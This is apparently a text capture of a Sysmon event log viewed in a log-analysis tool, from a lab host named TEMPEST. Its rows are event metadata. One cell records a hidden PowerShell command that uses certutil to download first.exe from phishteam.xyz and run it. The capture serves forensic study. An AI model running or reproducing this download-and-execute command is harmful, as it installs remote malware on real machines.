 sysmon.csv
Drag a column header here to group by that column
explorer.exe Find
Tag Record Number Event Record Id Time Created Event Id Level Provider Channel Process Id Computer User Id
= = = = ABC ABC ABC = ABC ABC
55 7560 2022-06-20 17… 1 Info Microsoft-Windows-Sysmon Microsoft-Windows-Sysmon… 2800 TEMPEST S-1-5-18
71 7576 2022-06-20 17… 2800 TEMPEST S-1-5-18
78 7583 2022-06-20 17… 2800 TEMPEST S-1-5-18
80 7585 2022-06-20 17… 2800 TEMPEST S-1-5-18
81 7586 2022-06-20 17… 2800 TEMPEST S-1-5-18
228 7733 2022-06-20 17… 2800 TEMPEST S-1-5-18
240 7745 2022-06-20 17… 2800 TEMPEST S-1-5-18
242 7747 2022-06-20 17… 2800 TEMPEST S-1-5-18
243 7748 2022-06-20 17… 2800 TEMPEST S-1-5-18
245 7750 2022-06-20 17… 2800 TEMPEST S-1-5-18
2512 10017 2022-06-20 17… 2800 TEMPEST S-1-5-18
2530 10035 2022-06-20 17… 2800 TEMPEST S-1-5-18
2532 10037 2022-06-20 17… 2800 TEMPEST S-1-5-18
2533 10038 2022-06-20 17… 2800 TEMPEST S-1-5-18
2535 10040 2022-06-20 17… 2800 TEMPEST S-1-5-18
2537 10042 2022-06-20 17… 2800 TEMPEST S-1-5-18
2540 10045 2022-06-20 17… 2800 TEMPEST S-1-5-18
2543 10048 2022-06-20 17… 2800 TEMPEST S-1-5-18
153 7658 2022-06-20 17… 2800 TEMPEST S-1-5-18
811 8316 2022-06-20 17… 2800 TEMPEST S-1-5-18
Cell contents
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil
-urlcache -split -f 'http://phishteam.xyz/02dcf07/first.exe'
C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first.exe
Format Replace: CRLF CR LF Comma Tab Font size 12